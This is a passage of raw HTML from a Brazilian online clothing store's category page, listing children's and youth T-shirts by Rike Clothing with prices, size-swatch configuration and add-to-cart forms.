            alt="CAMISETA&#x20;JUVENIL&#x20;B&#xC1;SICA&#x20;-&#x20;RIKE&#x20;CLOTHING&#x20;"/></span>
</span>
<style>.product-image-container-35409 {
    width: 292px;
}
.product-image-container-35409 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-35409");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-35409  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/camiseta-juvenil-basica-rike-clothing.html">
                                    CAMISETA JUVENIL BÁSICA - RIKE CLOTHING                                 </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="35409" data-price-box="product-id-35409"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-35409"                data-price-amount="18"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 18,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"></span><div id="available-methods-35409" data-bind="scope: 'available-methods-35409'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-35409"
         data-role="swatch-option-35409"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-35409]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"290","label":"Estampado","products":["35400","35403","35406"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"308","label":"10 Anos","products":["35400"]},{"id":"311","label":"12 Anos","products":["35403"]},{"id":"314","label":"14 Anos","products":["35406"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"35400":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35403":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35406":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18}},"productId":"35409","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"35400":{"277":"290","580":"308"},"35403":{"277":"290","580":"311"},"35406":{"277":"290","580":"314"}},"salable":{"277":{"290":["35400","35403","35406"]},"580":{"308":["35400"],"311":["35403"],"314":["35406"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"35400":"RIKE369-Estampado-10 Anos","35403":"RIKE369-Estampado-12 Anos","35406":"RIKE369-Estampado-14 Anos"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-35409]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="RIKE369"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s/product/35409/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="35409">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="[base64]">
                                                    <input name="form_key" type="hidden" value="IaX5nTfS6n4EU8bA" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_35304"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":35304,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/camiseta-juvenil-rike-clothing.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-35304">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/f/1/f13b357e-34be-4243-97c3-d1e33c3fe03d.jpg"
            loading="lazy"
            width="292"
            height="240"
            alt="CAMISETA&#x20;JUVENIL&#x20;-&#x20;RIKE&#x20;CLOTHING&#x20;"/></span>
</span>
<style>.product-image-container-35304 {
    width: 292px;
}
.product-image-container-35304 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-35304");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-35304  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/camiseta-juvenil-rike-clothing.html">
                                    CAMISETA JUVENIL - RIKE CLOTHING                                 </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="35304" data-price-box="product-id-35304"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-35304"                data-price-amount="18"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 18,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"></span><div id="available-methods-35304" data-bind="scope: 'available-methods-35304'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-35304"
         data-role="swatch-option-35304"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-35304]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"290","label":"Estampado","products":["35295","35298","35301"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"308","label":"10 Anos","products":["35295"]},{"id":"311","label":"12 Anos","products":["35298"]},{"id":"314","label":"14 Anos","products":["35301"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"35295":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35298":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35301":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18}},"productId":"35304","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"35295":{"277":"290","580":"308"},"35298":{"277":"290","580":"311"},"35301":{"277":"290","580":"314"}},"salable":{"277":{"290":["35295","35298","35301"]},"580":{"308":["35295"],"311":["35298"],"314":["35301"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"35295":"-Estampado-10 Anos","35298":"-Estampado-12 Anos","35301":"-Estampado-14 Anos"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-35304]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":18},"oldPrice":{"amount":18},"basePrice":{"amount":18},"finalPrice":{"amount":18}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="RIKE19"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s/product/35304/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="35304">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="[base64]">
                                                    <input name="form_key" type="hidden" value="IaX5nTfS6n4EU8bA" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_35148"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":35148,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/camiseta-infantil-com-estampa-do-urso-rike-clothing.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-35148">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/b/1/b1b6e107-393d-408d-8169-eb5fad077689_2.jpg"
            loading="lazy"
            width="292"
            height="240"
            alt="CAMISETA&#x20;INFANTIL&#x20;COM&#x20;ESTAMPA&#x20;DO&#x20;URSO&#x20;-&#x20;RIKE&#x20;CLOTHING"/></span>
</span>
<style>.product-image-container-35148 {
    width: 292px;
}
.product-image-container-35148 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-35148");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-35148  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/camiseta-infantil-com-estampa-do-urso-rike-clothing.html">
                                    CAMISETA INFANTIL COM ESTAMPA DO URSO - RIKE CLOTHING                                </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="35148" data-price-box="product-id-35148"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-35148"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 15,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"></span><div id="available-methods-35148" data-bind="scope: 'available-methods-35148'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-35148"
         data-role="swatch-option-35148"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-35148]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"290","label":"Estampado","products":["35133","35136","35139","35142","35145"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"323","label":"1 Ano","products":["35133"]},{"id":"326","label":"2 Anos","products":["35136"]},{"id":"299","label":"4 Anos","products":["35139"]},{"id":"302","label":"6 Anos","products":["35142"]},{"id":"305","label":"8 Anos","products":["35145"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"35133":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35136":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35139":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35142":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35145":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15}},"productId":"35148","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"35133":{"277":"290","580":"323"},"35136":{"277":"290","580":"326"},"35139":{"277":"290","580":"299"},"35142":{"277":"290","580":"302"},"35145":{"277":"290","580":"305"}},"salable":{"277":{"290":["35133","35136","35139","35142","35145"]},"580":{"323":["35133"],"326":["35136"],"299":["35139"],"302":["35142"],"305":["35145"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"35133":"RIKE16-Estampado-1 Ano-1","35136":"RIKE16-Estampado-2 Anos-1","35139":"RIKE16-Estampado-4 Anos-1","35142":"RIKE16-Estampado-6 Anos-1","35145":"RIKE16-Estampado-8 Anos-1"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-35148]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="RIKE16"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s/product/35148/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="35148">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="[base64]">
                                                    <input name="form_key" type="hidden" value="IaX5nTfS6n4EU8bA" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_35094"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":35094,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/camiseta-estampada-infantil-rike-clothing.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-35094">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/0/6/0696e3a9-4076-4fd2-9f97-f3421aa7bc61.jpg"
            loading="lazy"
            width="292"
            height="240"
            alt="CAMISETA&#x20;ESTAMPADA&#x20;INFANTIL&#x20;-&#x20;RIKE&#x20;CLOTHING"/></span>
</span>
<style>.product-image-container-35094 {
    width: 292px;
}
.product-image-container-35094 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-35094");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-35094  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/camiseta-estampada-infantil-rike-clothing.html">
                                    CAMISETA ESTAMPADA INFANTIL - RIKE CLOTHING                                </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="35094" data-price-box="product-id-35094"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-35094"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 15,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"></span><div id="available-methods-35094" data-bind="scope: 'available-methods-35094'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-35094"
         data-role="swatch-option-35094"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-35094]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"290","label":"Estampado","products":["35079","35082","35085","35088","35091"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"323","label":"1 Ano","products":["35079"]},{"id":"326","label":"2 Anos","products":["35082"]},{"id":"299","label":"4 Anos","products":["35085"]},{"id":"302","label":"6 Anos","products":["35088"]},{"id":"305","label":"8 Anos","products":["35091"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"35079":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35082":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35085":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35088":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"35091":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15}},"productId":"35094","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"35079":{"277":"290","580":"323"},"35082":{"277":"290","580":"326"},"35085":{"277":"290","580":"299"},"35088":{"277":"290","580":"302"},"35091":{"277":"290","580":"305"}},"salable":{"277":{"290":["35079","35082","35085","35088","35091"]},"580":{"323":["35079"],"326":["35082"],"299":["35085"],"302":["35088"],"305":["35091"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"35079":"-Estampado-1 Ano-4","35082":"-Estampado-2 Anos-20","35085":"-Estampado-4 Anos-20","35088":"-Estampado-6 Anos-20","35091":"-Estampado-8 Anos-2"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-35094]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":15},"oldPrice":{"amount":15},"basePrice":{"amount":15},"finalPrice":{"amount":15}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="RIKE012"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s/product/35094/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="35094">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="[base64]">
                                                    <input name="form_key" type="hidden" value="IaX5nTfS6n4EU8bA" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_35076"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":35076,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvaW5mYW50aWwvbWVuaW5vcy9jYW1pc2V0YXMtbWVuaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/camiseta-infantil-estampa-por-do-sol.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-35076">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/d/2/d29a7f02-5e3f-4065-945d-f79d66bcdc11.jpg"
            loading="lazy"
            width="292"
            height="240"
            alt="CAMISETA&#x20;INFANTIL&#x20;ESTAMPA&#x20;POR&#x20;DO&#x20;SOL&#x20;-&#x20;RIKE&#x20;CLOTHING&#x20;"/></span>
</span>
<style>.product-image-container-35076 {
    width: 292px;
}
.product-image-container-35076 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-35076");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-35076  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
